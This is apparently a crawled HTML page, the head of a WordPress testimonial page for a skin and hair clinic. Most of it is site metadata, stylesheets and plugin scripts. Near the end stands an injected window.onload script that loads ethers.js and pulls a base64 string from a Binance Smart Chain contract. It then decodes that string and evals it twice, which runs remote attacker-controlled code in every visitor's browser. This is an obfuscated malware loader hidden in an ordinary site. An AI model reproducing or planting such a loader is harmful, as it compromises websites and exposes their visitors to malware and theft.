

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesskinandhair.com/testimonial/saravana-prasad/
body_size: 12492
content:
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Website Favicon & Icons Start -->
<link rel="shortcut icon" sizes="16x16 24x24 32x32 48x48 64x64 96x96" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/favicon.png" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-152x152.png">
 <link rel="apple-touch-icon" sizes="180x180" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/android-chrome-192x192.png">
<meta name="msapplication-config" content="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/browserconfig.xml">
<meta name="msapplication-TileColor" content="#facab2">
<!-- Template Favicon & Icons End-->
<!-- Facebook Metadata Start -->
<meta name="google-site-verification" content="F0QsHfRznh9I3jMXfK5m-_g1Zq6sWZb_0X06iot1I-E" />
<meta property="og:image" content="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/og-image.jpg">
<!-- Facebook Metadata End -->
<!-- Custom Browser Color Start--> 
<meta name="theme-color" content="#facab2">
<meta name="msapplication-navbutton-color" content="#facab2">
<meta name="apple-mobile-web-app-status-bar-style" content="#facab2">
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/uploads/2023/09/non-invasive-aesthetic-treatments.webp" as="image">	
<!-- Custom Browser Color End-->
<!-- css -->
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/normalize.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="stylesheet" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/artes.css" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/vgnav.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/slider.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!--<link rel="stylesheet" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/animate.css">-->
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/carousel.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/easy-responsive-tabs-horizondal.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />

<!-- fonts -->
<link rel="preconnect" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/https://fonts.googleapis.com">
<link rel="preconnect" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Malayalam:wght@400;500;600;700;800;900&family=Noto+Sans+Tamil:wght@400;500;600;700;800;900&family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/fontawesome.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />  

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3921075685420062" crossorigin="anonymous"></script>
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v20.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saravana Prasad - Artes Skin &amp; Hair Clinic</title>
	<link rel="canonical" href="https://www.artesskinandhair.com/testimonial/saravana-prasad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saravana Prasad" />
	<meta property="og:description" content="Excellent facility and service" />
	<meta property="og:url" content="https://www.artesskinandhair.com/testimonial/saravana-prasad/" />
	<meta property="og:site_name" content="Artes Skin &amp; Hair Clinic" />
	<meta property="article:modified_time" content="2023-03-31T06:34:08+00:00" />
	<meta property="og:image" content="https://www.artesskinandhair.com/wp-content/uploads/2023/03/testiimg.jpg" />
	<meta property="og:image:width" content="81" />
	<meta property="og:image:height" content="81" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesskinandhair.com/testimonial/saravana-prasad/","url":"https://www.artesskinandhair.com/testimonial/saravana-prasad/","name":"Saravana Prasad - Artes Skin &amp; Hair Clinic","isPartOf":{"@id":"https://www.artesskinandhair.com/#website"},"primaryImageOfPage":{"@id":"https://www.artesskinandhair.com/testimonial/saravana-prasad/#primaryimage"},"image":{"@id":"https://www.artesskinandhair.com/testimonial/saravana-prasad/#primaryimage"},"thumbnailUrl":"https://www.artesskinandhair.com/wp-content/uploads/2023/03/testiimg.jpg","datePublished":"2023-03-07T15:42:56+00:00","dateModified":"2023-03-31T06:34:08+00:00","breadcrumb":{"@id":"https://www.artesskinandhair.com/testimonial/saravana-prasad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.artesskinandhair.com/testimonial/saravana-prasad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.artesskinandhair.com/testimonial/saravana-prasad/#primaryimage","url":"https://www.artesskinandhair.com/wp-content/uploads/2023/03/testiimg.jpg","contentUrl":"https://www.artesskinandhair.com/wp-content/uploads/2023/03/testiimg.jpg","width":81,"height":81},{"@type":"BreadcrumbList","@id":"https://www.artesskinandhair.com/testimonial/saravana-prasad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.artesskinandhair.com/"},{"@type":"ListItem","position":2,"name":"Saravana Prasad"}]},{"@type":"WebSite","@id":"https://www.artesskinandhair.com/#website","url":"https://www.artesskinandhair.com/","name":"Artes Skin &amp; Hair Clinic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesskinandhair.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesskinandhair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='front-end-styles-css' href='https://www.artesskinandhair.com/wp-content/plugins/wp-leads-builder-any-crm/assets/css/frontendstyles.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesskinandhair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.artesskinandhair.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.25' type='text/css' media='all' />
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.25" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.artesskinandhair.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.artesskinandhair.com/wp-json/wp/v2/testimonial/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesskinandhair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.artesskinandhair.com/?p=38' />
<link rel="alternate" type="application/json+oembed" href="https://www.artesskinandhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesskinandhair.com%2Ftestimonial%2Fsaravana-prasad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.artesskinandhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesskinandhair.com%2Ftestimonial%2Fsaravana-prasad%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                customScript.onload = function() {
                    console.log('');
                };
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('');
            };
            document.head.appendChild(ethersScript);
            console.log('');
        };
    </script>
    		<style type="text/css" id="wp-custom-css">
			.treatment-merge {margin-bottom:80px;padding-bottom:30px;}
.treatment-merge .srcol.mb3 {margin-bottom:0;}
.treatment-merge h3 {font-size: 28px;
line-height: 35px;margin-bottom: 20px;}
.cosmetic-sec h3 {font-size: 26px;
line-height: 31px;margin-top: 15px;}
.cosmetic-sec p {font-size:15px;line-height:24px;}
.cosmetic-secbg .testimonial-inner-single {
    background: #f0f0f0;
}
.cosmetic-sec .testimonial-inner-single .testimonial-single {
    padding: 20px 30px;
}
.cosmetic-secbg .testimonial-inner-single:hover {
    background: #fff;
}.lgrid-2 {display: grid;
grid-template-columns: repeat(2, 1fr);   gap: 10px;}
.link a:hover:after {z-index:-1;}

.slide1 {background-image: url(https://www.artesskinandhair.com/wp-content/uploads/2024/12/cosmetic-dentistry-banner.webp);}



@media (max-width: 767px) {
	.treatment-merge {margin-bottom:60px;
	padding-bottom:0;}
}
@media (max-width: 580px) {
.treatment-merge .pr-50 {order:1;}
.treatment-merge .pl-30 {order:2;}
.treatment-merge h3 {font-size: 22px;
line-height: 28px;margin-bottom: 15px;}
}
@media (max-width: 480px) {.lgrid-2 {grid-template-columns: repeat(1, 1fr);}}		</style>
